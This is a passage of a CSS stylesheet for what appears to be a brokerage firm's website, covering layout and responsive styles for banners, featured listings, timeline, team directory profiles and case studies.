    background-size: cover;
    }
.cw-span {
    background: url(../images/home/cafe-img.jpg) no-repeat center center;
    background-size: cover;
    }
.banner div {
    float: right;
    width: 48%;
    text-align: left;
    padding: 0;
    }
.cw-span div {
    float: none;
    width: 960px;
    }
.banner div a {
    color: #fff;
    float: left;
    position: relative;
    z-index: 10;
    }
.banner div a:hover {
    opacity: .80;
    ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
    }
.banner.map-span div a:hover {
    opacity: 1;
    ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    }
.banner div h1 {
    font-size: 62px;
    float: left;
    font-weight: 400;
    line-height: 62px;
    }
.banner div h3 {
    text-transform: uppercase;
    float: left;
    clear: both;
    font-size: 18px;
    margin-top: 42px;
    width: auto;
    display: inline-block;
    padding: 8px 24px;
    border: 3px solid #fff;
    letter-spacing: .1em;
    }/*
.cw-span div img {
    position: absolute;
    bottom: -80px;
    right: 0;
    }*/
section.featured {
    background: #eee;
    padding: 100px 0;
    }
.featured h3.title {
    float: left;
    width: 100%;
    text-transform: uppercase;
    font-size: 18px;
    border-bottom: 1px solid #ccc;
    padding-bottom: 12px;
    }
.featured h3.title a {
    text-transform: none;
    color: #ccc;
    }
.featured h3.title a:active, .featured h3.title a:hover {
    color: #aaa;
    }
.featured ul {
    float: left;
    width: 100%;
    padding-top: 36px;
    border-top: 1px solid #fff;
    }
.featured ul li {
    float: left;
    padding-bottom: 20px;
    width: calc(33% - 20px);
    margin: 0;
    -webkit-box-shadow: 0px 0px 3px 0px rgba(0, 0, 0, 0.5);
    -moz-box-shadow: 0px 0px 3px 0px rgba(0, 0, 0, 0.5);
    box-shadow: 0px 0px 3px 0px rgba(0, 0, 0, 0.5);
    background: #fff;
    margin-bottom: 30px;
    display: inline-block;
    }
.featured ul li:nth-child(1), .featured ul li:nth-child(2), .featured ul li:nth-child(4), .featured ul li:nth-child(5), .featured ul li:nth-child(7), .featured ul li:nth-child(8) {
    margin: 0 30px 0 0;
    }
.featured ul li a {
    float: left;
    width: 100%;
    height: 100%;
    }
.featured ul li .hover {
    float: left;
    position: relative;
    width: 100%;
    }
.featured ul li .hover img {
    position: relative;
    float: left;
    z-index: 1;
    width: 100%;
    height: auto;
}
.featured ul li .hover p {
    position: absolute;
    top: 0;
    z-index: 10;
    opacity: 0;
    width: 100%;
    height: 100%;
    transition: all .2s ease-in-out;
    -moz-transition: all .2s ease-in-out;
    -webkit-transition: all .2s ease-in-out;
    background: rgba(0, 26, 44, .5);
}
.featured ul li:hover .hover p {
    opacity: 1;
    ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}
.featured ul li .hover p span {
    position: relative;
    display: block;
    top: 50%;
    text-align: center;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    margin: 0px auto;
    color: #fff;
    font-size: 60px;
    font-weight: 600;
    line-height: 100%;
    width: 60px;
    z-index: 10000;
    border: 1px solid #fff;
    background: rgba(255, 255, 255, .25);
}
.featured ul li h3.prop {
    float: left;
    display: block;
    clear: both;
    padding: 21px 12px 0;
    margin: 0;
    line-height: 21px;
    text-transform: uppercase;
    font-size: 18px;
    color: #404355;
}
.featured ul li p.des {
    float: left;
    display: block;
    clear: both;
    color: #666;
    font-size: 16px;
    line-height: 21px;
    padding: 2px 12px 0;
    margin: 0;
}
.featured ul li h4 {
    float: left;
    display: inline-block;
    color: #666;
    clear: left;
    font-size: 16px;
    line-height: 21px;
    padding: 2px 10px 0 12px;
    width: calc(100% - 22px);
    margin: 12px 0 0;
}
.featured ul li h4.size {
    float: right;
    clear: none;
    padding: 2px 12px 0 0;
    width: calc(35% - 12px);
}
.news-wrap {
    padding: 100px 0;
    position: relative;
}
.news-wrap ul.recent {
    position: absolute;
    width: 33.33%;
    padding-right: 60px;
    box-sizing: border-box;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
.news-wrap ul.recent li {
    float: left;
    width: 100%;
    font-size: 14px;
    line-height: 21px;
    padding: 20px 0;
    border-bottom: 2px dotted #ccc;
}
.news-wrap ul.recent li a {
    float: left;
    color: #666;
}
.news-wrap ul.recent li a:active, .news-wrap ul.recent li a:hover {
    float: left;
    color: #999;
}
.news-wrap ul.recent li span.date {
    font-weight: 600;
}
.news-wrap ul.recent li:first-child {
    font-size: 18px;
    color: #404355;
    text-transform: uppercase;
    border-bottom: 0px;
    padding-bottom: 0px;
    font-weight: 600;
    padding-top: 0;
}
.news-wrap ul.recent li:nth-last-child(1) {
    border-bottom: 0;
    padding-bottom: 0;
}
.quote {
    float: right;
    position: relative;
    width: 66.66%;
    box-sizing: border-box;
    padding: 40px 100px;
    border-left: 2px solid #ccc;
    font-family: 'Palatino Linotype', 'Palatino', 'Times New Roman', serif;
    text-align: center;
}
.quote p .animated {
    float: left;
    font-size: 26px;
    line-height: 42px;
    color: #404355;
    width: 100%;
}
.quote span .animated {
    clear: both;
    display: block;
    font-size: 18px;
    padding-top: 18px;
    font-style: italic;
}
.soon-title, .soon-sub {
    text-align: center;
}
.soon-title {
    font-size: 36px;
    margin-bottom: 5px;
}
.soon-sub {
    font-size: 18px;
}
@media screen and (min-width: 768px) and (max-width: 1023px) {
    .serv-wrap a {
        width: 48%;
        margin-left: 2%;
    }

    .serv-wrap a:nth-child(even) {
        margin-right: 2%;
    }

    .serv-wrap a:nth-child(-n+2) {
        margin-bottom: 40px;
    }

    .serv-wrap a h3 span {
        display: none;
    }

    .banner {
        padding: 50px 0;
    }

    .banner div {
        width: 50%;
    }

    .cw-span div {
        float: none;
        width: 100%;
        margin-left: 0;
        
        position:relative;
    }
    .awards{
        margin-top:20px;
    }
    .cw-span div a *{
        /*float:none;*/
    }

    .banner div a{
        width:100%;
        display: block;
        float:none;
    }
    .banner div h1 {
        font-size: 54px;
        line-height: 54px;
    }

    .banner div h3 {
        font-size: 16px;
        margin-top: 32px;
        padding: 6px 21px;
    }

    /*.cw-span div img {
        width: 260px;
        bottom: -50px;
        right: 40px;
        position: absolute;
        z-index: 1;
    }*/

    section.featured, .news-wrap {
        padding: 70px 0;
    }

    .featured ul li .hover p span {
        font-size: 48px;
        width: 48px;
    }

    .featured ul li h4 {
        float: left;
        width: calc(100% - 12px);
        padding: 0 0 0 12px;
    }

    .featured ul li h4.size {
        float: left;
        width: calc(100% - 12px);
        padding: 0 0 0 12px;
        margin-top: 0px;
    }

    .news-wrap ul.recent {
        width: 40%;
        padding-right: 40px;
        padding-left: 8px;
    }

    .quote {
        width: 60%;
        padding: 30px 60px;
    }

    .quote p .animated {
        font-size: 21px;
        line-height: 36px;
    }
}
@media screen and (max-width: 767px) {
    h2#services {
        float: left;
        position: relative;
        width: auto;
        min-width: 100%;
        max-width: 100%;
        line-height: 24px;
        font-size: 24px;
        padding: 15px 0;
        background: #eee;
        color: #666;
        text-align: center;
        font-weight: 600;
        letter-spacing: .1em;
        text-transform: uppercase;
        border-top: 1px solid #ddd;
        border-bottom: 1px solid #ddd;
        margin:0;
    }

    .serv-wrap a {
        width: 100%;
        margin-left: 0;
        margin-bottom: 20px;
    }

    .serv-wrap a:nth-child(even) {
        margin-right: 0;
    }

    .serv-wrap a:nth-child(-n+2) {
        margin-bottom: 20px;
    }

    .banner {
        padding: 35px 0;
    }

    .banner div {
        width: calc(100% - 32px);
        float: left;
        margin: 0 0 0 16px;
        padding: 0;
    }

    .banner div h1 {
        font-size: 44px;
        line-height: 44px;
        width: 100%;
    }

    .banner div h3 {
        font-size: 16px;
        margin-top: 36px;
        padding: 6px 21px;
        float: left;
        width: auto;
        max-width: calc(100% - 32px);
    }
    .cw-span div{
        float:none;
        width:100%;
        text-align:center;
        position:relative;
        margin:0;
    }

    .cw-span div a *{
        float:none;
    }
    .cw-span div a{
        float:none;
        width:100%;

    }
    .awards{
        position:relative;
        margin-top:30px!important;
    }
   /* .cw-span div img {
        width: 180px;
        bottom: -35px;
        right: 0px;
        position: absolute;
        z-index: 1;
    }*/

    section.featured, .news-wrap {
        padding: 40px 0;
    }

    .featured ul li {
        float: left;
        width: 100%;
        margin: 0 0 12px;
    }

    .featured ul li:nth-child(even) {
        margin: 0 0 12px;
    }

    .featured ul li h4 {
        float: left;
        width: calc(100% - 12px);
        padding: 0 0 0 12px;
    }

    .featured ul li h4.size {
        float: left;
        width: calc(100% - 12px);
        padding: 0 0 0 16px;
        margin-top: 0px;
    }

    .news-wrap ul.recent {
        width: calc(100% - 8px);
        padding: 0 0 0 8px;
        position: relative;
        float: left;
        top: auto;
        -webkit-transform: translateY(0%);
        -ms-transform: translateY(0%);
        transform: translateY(0%);
    }

    .news-wrap ul.recent li {
        width: 100%;
    }

    .quote {
        width: calc(100% - 16px);
        margin: 0 0 30px 8px;
        float: left;
        padding: 0 16px 30px;
        border-bottom: 2px solid #ccc;
        border-left: 0;
    }

    .quote p .animated {
        font-size: 18px;
        line-height: 32px;
    }
}

/****SUBPAGES****/
#sub-top {
    height: 200px;
    width: auto;
    min-width: 100%;
    float: left;
    max-width: 100%;
    background-position: center center !important;
    background-repeat: no-repeat;
    background-size: cover !important;
}
.sub-cont {
    margin-top: 80px;
}
.sub-solo {
    margin-bottom: 80px;
}
.sub-cont .sidebar {
    float: right;
    width: 25%;
    margin: 34px 0 0;
}
.sub-cont .cont-lt {
    float: left;
    width: 66%;
    letter-spacing: 0;
}
.sub-cont h4.crumbs {
    font-size: 14px;
    text-transform: uppercase;
    font-weight: 400;
    color: #999;
    margin: 0;
    position: relative;
    float: left;
    width: 100%;
    letter-spacing: 1px;
    padding: 0 0 2px;
    margin-bottom: 32px;
    border-bottom: 1px solid #ddd;
}
.sub-cont h4.crumbs:after {
    content: '';
    position: relative;
    height: 1px;
    width: 100%;
    clear: both;
    float: left;
    margin: 6px 0 0;
    background: #ddd;
}
.sub-cont h4.crumbs span {
    color: #404355;
}
.sub-cont h3.pull {
    font-size: 21px;
    line-height: 36px;
    color: #404355;
    font-weight: 400;
    float: left;
    padding-bottom: 28px;
}
.single-post .sub-cont h3.pull {
    font-size: 32px;
    line-height: 1.3;
    color: #404355;
    font-weight: bold;
    float: left;
    padding-bottom: 28px;
    text-transform: uppercase;

}
.pull {
    color: #404355;
}
.sub-cont p {
    float: left;
    width: 100%;
    padding-bottom: 28px;
}
.sub-cont form p {
    padding-bottom: 0;
}
@media screen and (max-width: 1023px) {
    #sub-top {
        height: 160px;
    }

    .sub-cont {
        margin-top: 60px;
    }

    .sub-solo {
        margin-bottom: 60px;
    }

    .sub-cont .sidebar {
        width: 28%;
    }

    .sub-cont h4.crumbs {
        margin-bottom: 24px;
    }

    .sub-cont h3.pull {
        font-size: 18px;
        line-height: 32px;
        padding-bottom: 24px;
    }

    .sub-cont p {
        padding-bottom: 24px;
    }
}
@media screen and (max-width: 767px) {
    #sub-top {
        height: 120px;
    }

    .sub-cont {
        margin-top: 40px;
    }

    .sub-solo {
        margin-bottom: 40px;
    }

    .sub-cont .sidebar {
        width: 100%;
        float: left;
        margin: 0 0 20px;
    }

    .sub-cont .cont-lt {
        width: 100%;
    }

    .sub-cont h4.crumbs {
        margin-bottom: 24px;
    }

    .sub-cont h3.pull {
        font-size: 18px;
        line-height: 32px;
        padding-bottom: 24px;
    }

    .sub-cont p {
        padding-bottom: 24px;
    }
}

/****STORY****/
#sub-top.story {
    background: url(../images/covers/story2.jpg) no-repeat center center;
    background-size: cover;
}
#sub-top.westmi {
    background: url(../images/covers/story2.jpg) no-repeat center center;
}
.sub-cont .sidebar .side-nav {
    background: #eee;
    width: 100%;
    float: left;
    border-bottom: 4px solid #bebebe;
}
.sub-cont .sidebar .side-nav li, .sub-cont .sidebar .side-nav li a {
    width: 100%;
    float: left;
    line-height: 46px;
    color: #404355;
}
.sub-cont .sidebar .side-nav li a {
    border-top: 2px solid #fff;
    padding-left: 25px;
    box-sizing: border-box;
}
.sub-cont .sidebar .side-nav li:first-child {
    background: #404355;
    color: #fff;
    text-transform: uppercase;
    font-weight: 700;
    line-height: 60px;
    padding-left: 25px;
    box-sizing: border-box;
}
.sub-cont .sidebar .side-nav li a:hover {
    background: #ddd;
}
@media screen and (max-width: 1023px) {
    .sub-cont .sidebar .side-nav li, .sub-cont .sidebar .side-nav li a {
        line-height: 42px;
    }

    .sub-cont .sidebar .side-nav li a {
        padding-left: 20px;
    }

    .sub-cont .sidebar .side-nav li:first-child {
        line-height: 28px;
        padding: 10px 0 10px 20px;
    }
}
@media screen and (max-width: 767px) {
    .sub-cont .sidebar {
        display: none;
    }
}

/****TIMELINE****/
#timeline-wrap {
    float: left;
    background: #eee;
    position: relative;
    width: auto;
    min-width: 100%;
    max-width: 100%;
    border-top: 1px solid #ddd;
    border-bottom: 1px solid #ddd;
    padding: 50px 0 60px;
    margin-top: 40px;
}
#timeline-wrap:before, #timeline-wrap:after {
    content: "";
    position: absolute;
    width: 100%;
    height: 1px;
    left: 0;
    top: 0;
    background: #fff;
}
#timeline-wrap:after {
    top: auto;
    bottom: 0;
}
#timeline-wrap h1 {
    width: 40%;
    text-align: center;
    font-size: 42px;
    position: relative;
    color: #aaa;
    margin: 0px auto;
    text-shadow: 1px 1px 0px rgba(255, 255, 255, 1.0);
    font-weight: 700;
    margin-bottom: 42px;
    padding-bottom: 36px;
    border-bottom: 1px solid #ccc;
}
#timeline-wrap h1:after {
    content: "";
    position: absolute;
    width: 100%;
    height: 1px;
    left: 0;
    bottom: -2px;
    background: #fff;
}
#timeline-wrap .contain {
    width: 990px;
}
.timeline-content .date {
    color: #999;
    font-size: 23px;
    font-weight: 700;
    text-shadow: 1px 1px 0px #fff;
    top: 0px;
}
.timeline-content h2 {
    font-size: 23px;
    line-height: 32px;
    color: #404355;
}
.timeline-block:nth-child(odd) .timeline-content h2 {
    text-align: right;
}

#timelineAwards{
    border-top:4px double #ddd;
    margin:100px auto;
}
#timelineAwards h3{
    color:#3f4355;
    font-size:42px;
    line-height:50px;
    letter-spacing: .018em;
    font-weight: bold;
    margin:70px 0 60px;
}
#timelineAwards .awardsText{
    display: inline-block;
    width:50%;
    float:left;
}
#timelineAwards .awardsText p{
    margin-bottom: 45px;
}
#timelineAwards .logos{
    display: inline-flex;
    float:left;
    width:50%;
    flex-wrap:wrap;
    justify-content: center;
    align-items: center;
    margin-top:70px;
}
#timelineAwards .logos img{
    display: inline-block;
    width: 50%;
    flex: none;
    max-width: 150px;
    margin: 30px 60px;
}
@media screen and (max-width: 1023px) {
    #timeline-wrap {
        padding: 30px 0 40px;
    }

    #timeline-wrap .contain {
        width: 100%;
        padding: 0 8px;
        box-sizing: border-box;
    }

    #timeline-wrap h1 {
        width: 100%;
        font-size: 32px;
        margin-bottom: 42px;
        padding-bottom: 28px;
    }

#timelineAwards .awardsText{
    display: inline-block;
    width:100%;
    float:left;
}
#timelineAwards .awardsText p{
    margin-bottom: 25px;
}
#timelineAwards .logos{
    display: inline-flex;
    float:left;
    width:100%;
    flex-wrap:wrap;
    justify-content: center;
    align-items: center;
    margin-top:35px;
}

#timelineAwards .logos img{
    display: inline-block;
    width: 50%;
    flex: none;
    max-width: calc(50% - 60px);
    margin: 15px 30px;
}
}
@media screen and (max-width: 767px) {
    .timeline-block:nth-child(odd) .timeline-content h2 {
        text-align: left;
    }

    .timeline-content .date {
        font-size: 19px;
        padding-bottom: 0;
    }

    .timeline-content h2 {
        font-size: 21px;
        line-height: 28px;
        text-align: left;
    }
}

/****SERVICES****/
#sub-top.brokerage {
    background: url(../images/covers/brokerage.jpg) no-repeat center center;
    background-size: cover;
}
.sub-cont .sidebar .side-nav li.sub {
    background: #e1e1e1;
    text-indent: 10px;
}
.sub-cont .sidebar .side-nav li.sub a {
    border-top: 2px dotted #fff;
}
#accord-wrap {
    float: left;
    position: relative;
    width: auto;
    min-width: 100%;
    max-width: 100%;
    margin-top: 40px;
}
#accord-wrap>ul {
    float: left;
    position: relative;
    width: 100%;
}
#accord-wrap>ul>li {
    float: left;
    position: relative;
    width: 100%;
    background: #eee;
    border-top: 1px solid #ddd;
    border-bottom: 1px solid #ddd;
    margin-bottom: 3px;
}
#accord-wrap ul li>a {
    font-size: 18px;
    line-height: 60px;
    font-weight: 700;
    color: #404355;
    display: block;
    text-transform: uppercase;
}
#accord-wrap ul li>a.open, #accord-wrap ul li:hover>a {
    background: #e1e1e1;
}
#accord-wrap ul li a .toggle-icon {
    position: absolute;
    right: 0px;
    font-size: 28px;
    line-height: 60px;
}
#accord-wrap ul li .content {
    padding-top: 20px;
    padding-bottom: 20px;
}
#accord-wrap ul li .content p {
    display: block;
    margin: 20px 0;
}
#accord-wrap ul li .content p:first-child {
    display: block;
    margin: 0 0 20px 0;
}
#accord-wrap ul li .content p:last-child {
    display: block;
    margin: 20px 0 0 0;
}
#accord-wrap ul li .content a {
    font-weight: bold;
    line-height: 24px;
}
h4.facts {
    float: left;
    width: 100%;
    text-align: center;
    font-size: 18px;
    position: relative;
    line-height: 52px;
    color: #404355;
    text-transform: uppercase;
}
h4.facts:after {
    content: "";
    position: absolute;
    width: 50px;
    height: 4px;
    left: 50%;
    margin-left: -25px;
    bottom: 0;
    background: #ddd;
}
ul.fun-facts {
    width: 100%;
    float: left;
    margin-top: 24px;
}
.fun-facts li {
    display: block;
    display: none;
    font-family: 'Palatino Linotype', 'Palatino', 'Times', serif;
    font-size: 32px;
    line-height: 150%;
    color: #666;
    text-align: center;
    width: 94%;
    max-width: 820px;
    margin-left: auto;
    margin-right: auto;
}
@media screen and (max-width: 1023px) {
    #accord-wrap ul li a .toggle-icon {
        right: 8px;
    }

    .fun-facts li {
        font-size: 28px;
    }
}
@media screen and (max-width: 767px) {
    #accord-wrap ul li a {
        line-height: 50px;
        font-size: 16px;
    }

    #accord-wrap ul li a .toggle-icon {
        font-size: 24px;
        line-height: 50px;
        right: 8px;
    }

    .fun-facts li {
        font-size: 24px;
    }
}

/****TEAM****/
#sub-top.team {
    background: url(../images/covers/team.jpg) no-repeat center center;
    background-size: cover;
}
.sub-cont h2.team {
    width: 100%;
    float: left;
    font-size: 42px;
    padding-bottom: 18px;
    font-weight: 400;
    line-height: 150%;
    color: #404355;
}
.sub-cont .half {
    float: left;
    width: calc(50% - 15px);
}
.sub-cont .half-rt {
    float: right;
}
#team-select {
    margin: 28px auto 0;
    position: relative;
}
#top-controls {
    float: left;
    width: 100%;
    border-top: 1px solid #ddd;
    margin: 3px 0 0;
    padding-top: 36px;
}
#top-controls:before {
    content: '';
    position: absolute;
    top: 0px;
    width: 100%;
    border-top: 1px solid #ddd;
}
#department-sel option {
  text-transform: uppercase;
}
#team-select select {
    float: left;
    width: calc(33.333% - 8px);
    margin-left: 12px;
    height: 42px;
    border: 1px solid #ddd;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    font-size: 16px;
    padding-left: 16px;
    font-weight: 700;
    letter-spacing: 1px;
    font-family: 'proxima-nova', sans-serif;
    -webkit-font-smoothing: antialiased;
    color: #404355;
    cursor: pointer;
    background: #eee url(../images/arrow-dn-box.png) no-repeat center right;
}
#team-select select:disabled {
    color: #ddd;
}
#team-select select:disabled:hover {
    background-color: #eee;
    cursor: default;
}
#team-select select::-ms-expand {
    display: none;
}
#team-select select:first-child {
    margin-left: 0;
}
#team-select select:hover {
    background-color: #e1e1e1;
}
#team-select input#staff-search {
    float: left;
    width: calc(100% - 2px);
    height: 42px;
    border: 1px solid #ddd;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    -webkit-appearance: none;
    font-size: 16px;
    text-indent: 16px;
    font-weight: 700;
    letter-spacing: 1px;
    font-family: 'proxima-nova', sans-serif;
    -webkit-font-smoothing: antialiased;
    color: #999;
    cursor: pointer;
    margin: 10px 0 0;
    background: #eee url(../images/x-rt-box.png) no-repeat center right;
}
#team-select input#staff-search:disabled:hover {
    cursor: default;
}
#team-select input#staff-search:disabled::-webkit-input-placeholder {
    color: #ddd;
}
#team-select input#staff-search:disabled:-moz-input-placeholder {
    color: #ddd;
}
#team-select input#staff-search:disabled::-moz-input-placeholder {
    color: #ddd;
}
#team-select input#staff-search:disabled:-ms-input-placeholder {
    color: #ddd;
}
#team-select input#staff-search:disabled:-placeholder-shown {
    color: #ddd;
}
#clearSearch {
    width: 42px;
    height: 42px;
    margin: -42px 1px 0 0;
    background: transparent;
    float: right;
}
#clearSearch:hover {
    cursor: pointer;
}
#team-select #firm-list {
    width: 100%;
    height: auto;
    float: left;
    margin: 40px 0 0;
    position: relative;
    height:auto!important;
    display:flex;
    flex-wrap:wrap;
    gap:0 60px;
}

#team-select #firm-list:before {
    content: '';
    height: 100%;
    width: 1px;
    left: 50%;
    position: absolute;
    padding-bottom: 30px;
    background: #e1e1e1;
}
#team-select #firm-list .firm-member {
    float: none;
    width: calc(50% - 30px);
    padding: 30px 15px;
    margin: 0 0;
    box-sizing: border-box;
    border-bottom: 1px solid #e1e1e1;
    position: relative!important;
    left: unset!important;
    top: unset!important;
}
#team-select #firm-list .firm-member img {
    float: left;
    display: block;
}
#team-select #firm-list .firm-member ul {
    float: left;
    width: calc(100% - 205px);
    margin-left: 25px;
}
#team-select #firm-list .firm-member ul li {
    display: block;
    line-height: 24px;
    /*overflow: hidden;*/

    text-overflow: ellipsis;
}
#team-select #firm-list .firm-member ul li:first-child {
    font-size: 18px;
    font-weight: 700;
    text-transform: uppercase;
    color: #404355;
}
#team-select #firm-list .firm-member ul li:nth-child(2) {
    padding-bottom: 12px;
}
#team-select #firm-list .firm-member ul li a {
    color: #404355;
}
#team-select #firm-list .firm-member ul li.profile a {
    float: left;
    width: 180px;
    height: 42px;
    line-height: 42px;
    border: 1px solid #ddd;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    -webkit-appearance: none;
    font-size: 16px;
    text-indent: 16px;
    font-weight: 700;
    text-transform: uppercase;
    cursor: pointer;
    margin: 25px 0 0;
    background: #eee url(../images/arrow-rt-box.png) no-repeat center right;
}
#team-select #firm-list .firm-member ul li.profile a:hover {
    background-color: #e1e1e1;
}
.profiles {
    visibility: hidden;
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    max-width: 100%;
    max-height: 100%;
    background: rgba(64, 67, 85, .9);
    overflow: hidden;
    z-index: 10000;
}
.profiles .profile {
    visibility: hidden;
    position: absolute;
    top: 50%;
    right: 0;
    bottom: auto;
    left: 50%;
    width: 1140px;
    height: 600px;
    margin: 0 auto;
    padding: 0 15px 0 0;
    color: #fff;
    -o-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    overflow-y: scroll;
    overflow-x: hidden;
}
.sub-solo.profiles {
    visibility: visible;
    position: static;
    top: auto;
    right: auto;
    bottom: auto;
    left: auto;
    background: transparent;
}
.sub-solo.profiles .profile {
    visibility: visible;
    position: static;
    top: auto;
    right: auto;
    bottom: auto;
    left: auto;
    width: auto;
    height: auto;
    color: #666;
    -o-transform: none;
    -ms-transform: none;
    -moz-transform: none;
    -webkit-transform: none;
    transform: none;
    overflow-y: hidden;
}
.profiles .profile.profile-tall {
    padding: 40px 0;
    position: static;
    -o-transform: none;
    -ms-transform: none;
    -moz-transform: none;
    -webkit-transform: none;
    transform: none;
}
.profiles .profile:first-child {
    display: block;
}
.profiles .profile .profile-heading {
    margin-top: 40px;
}
.profiles .profile .experience ul, .profiles .profile .experience p {
    margin-bottom: 15px;
}
.profiles .profile .experience ul:last-child, .profiles .profile .experience p:last-child {
    margin-bottom: 0;
}
.profiles .profile ul {
    padding-left: 20px;
}
.profiles .profile ul li {
    list-style-type: disc;
}
.profiles .profile a {
    color: #fff;
    opacity: 1;
}
.sub-solo.profiles .profile a, .sub-solo.profiles .profile h2, .sub-solo.profiles .profile h3 {
    color: #404355;
    opacity: 1;
}
.profiles .profile a:hover {
    opacity: .85;
}
.profiles .profile img, .profiles .profile ul.team-member-info {
    float: left;
}
.profiles .profile img {
    margin-right: 20px;
}
.profiles .profile ul.team-member-info {
    padding-left: 0;
    overflow: hidden;
}
.profiles .profile ul.team-member-info li {
    list-style-type: none;
}
.profiles .profile ul.team-member-info .spacer {
    height: 10px;
}
.profiles .profile ul.team-member-info li h2 {
    text-transform: uppercase;
}
.profiles .profile .affiliations, .profiles .profile .experience {
    margin: 0;
    padding: 0;
}
.profiles .profile-close {
    display: block;
    position: absolute;
    top: 20px;
    right: 20px;
    color: #fff;
    opacity: 1;
    font-size: 22px;
    font-weight: bold;
    opacity: 1;
}
.profiles .profile-close-x {
    display: block;
    float: right;
    font-size: 60px;
    font-weight: bold;
    -o-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    opacity: 1;
}
.profiles .profile-close:hover, .profiles .profile-close:hover .profile-close-x {
    opacity: .85;
}
.team-profile-button {
    float: left;
    width: auto;
    height: 42px;
    line-height: 42px;
    border: 1px solid #fff;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    -webkit-appearance: none;
    font-size: 16px;
    text-indent: 16px;
    font-weight: 700;
    text-transform: uppercase;
    cursor: pointer;
    margin: 25px 0 0;
    background: url(../images/arrow-rt-white-box.png) no-repeat center right;
    color: #fff;
    padding-right: 56px;
}
.profiles .profile .clients ul {
    padding-left: 0;
    -webkit-column-count: 3;
    /* Chrome, Safari, Opera */

    -moz-column-count: 3;
    /* Firefox */

    column-count: 3;
}
.profiles .profile .clients ul li {
    margin-left: 20px;
}
@media screen and (max-height: 604px) {
    .profiles .profile {
        height: calc(100% - 40px);
        padding: 20px;
    }
}
@media screen and (max-width: 1199px) {
    #team-select #firm-list:before {
        padding-bottom: 25px;
    }

    #team-select #firm-list .firm-member {
        width: calc(50% - 24px);
        padding: 25px 12px;
        margin: 0 12px;
    }

    #team-select #firm-list .firm-member ul {
        float: left;
        margin-left: 25px;
    }

    #team-select #firm-list .firm-member img {
        width: 130px;
        height: auto;
    }
}
@media screen and (max-width: 1154px) {
    .profiles .profile {
        width: calc(100% - 40px);
        padding: 20px;
    }
}
@media screen and (max-width: 1023px) {
    .sub-cont h2.team {
        font-size: 32px;
    }

    .sub-cont .half, .sub-cont .half-rt {
        float: left;
        width: 100%;
    }

    #top-controls:before {
        width: calc(100% - 16px);
    }

    #team-select #firm-list .firm-member img {
        width: 80px;
        height: auto;
    }

    #team-select #firm-list .firm-member ul {
        width: calc(100% - 95px);
        margin-left: 15px;
    }

    #team-select #firm-list .firm-member ul li.profile a {
        height: 36px;
        font-size: 15px;
        line-height: 36px;
    }
}
@media screen and (max-width: 867px) {
    #team-select #firm-list:before {
        display: none;
    }

    #team-select #firm-list .firm-member {
        float: left;
        width: 100%;
        padding: 25px 0;
        margin: 0;
    }

    #team-select #firm-list .firm-member img {
        width: 130px;
        height: auto;
    }

    #team-select #firm-list .firm-member ul {
        width: calc(100% - 150px);
        margin-left: 15px;
    }
}
@media screen and (max-width: 767px) {
    #team-select select {
        float: left;
        width: 100%;
        margin: 0 0 10px;
        height: 36px;
        font-size: 15px;
    }

    #team-select input#staff-search {
        float: left;
        width: calc(100% - 2px);
        height: 36px;
        margin: 0px;
        font-size: 15px;
    }

    #team-select #firm-list {
        margin-top: 10px;
    }
    /*#team-select #firm-list:before {
		display: none;
	}

	#team-select #firm-list .firm-member {
		float: left;
		width: 100%;
		padding: 25px 0;
		margin: 0;
	}*/

    .profiles .profile-close-text {
        display: none;
    }

    #team-select #firm-list .firm-member img {
        width: 80px;
        height: auto;
    }

    .profiles .profile .clients ul {
        -webkit-column-count: 1;
        -moz-column-count: 1;
        column-count: 1;
    }
}
@media screen and (max-width: 514px) {
    .profiles .profile img {
        margin-bottom: 40px;
    }
}


/****SINGLE TEAM MEMBER***/

.profile-single h3 {
  margin: 40px auto 15px auto;
}

.profile-single .experience p {
  margin-bottom: 0 !important;
  padding-bottom: 15px;
}

.profile-single .experience p:last-child {
  margin-bottom: 0 !important;
  padding-bottom: 0;
}

.profile-single h3 {
  width: 100%;
  float: left;
}

.affiliations ul,
.clients ul {
  float: left;
}

.profile-single .team-profile-button {
  float: left;
  width: 180px;
  height: 42px;
  line-height: 42px;
  border: 1px solid #ddd;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  -webkit-appearance: none;
  font-size: 16px;
  text-indent: 16px;
  font-weight: 700;
  text-transform: uppercase;
  cursor: pointer;
  margin: 25px 0 0;
  background: #eee url(../images/arrow-rt-box.png) no-repeat center right;
}

@media screen and (max-width: 767px) {
  .profile-single img {
    margin-bottom: 40px;
  }

  .profile-single .team-member-info {
    width: 100%;
  }
}


/****CASE STUDIES****/
#sub-top.case-studies {
    background: url(../images/covers/case-studies.jpg) no-repeat center center;
    background-size: cover;
}
.sub-cont p.case {
    font-size: 19px;
    line-height: 36px;
    color: #404355;
}
.case-wrap {
    background: #eee;
    width: auto;
    position: relative;
    margin-top: 60px;
    min-width: 100%;
    border-top: 1px solid #ddd;
    border-bottom: 1px solid #ddd;
    padding: 60px 0;
    transition:height .5s ease;
}
.case-wrap:before, .case-wrap:after {
    content: '';
    position: absolute;
    top: 0;
    width: 100%;
    border-top: 1px solid #fff;
}
.case-wrap:after {
    top: auto;
    bottom: 0;
}
.case-wrap .cases {
    padding: 0 20px;
    box-sizing: border-box;
    text-align: center;
}
.case-wrap ul li {
    float: left;
    height: 120px;
    width: calc(33.333% - 1px);
    margin: 0;
    padding:20px 0;
    border-top: 1px solid #ddd;
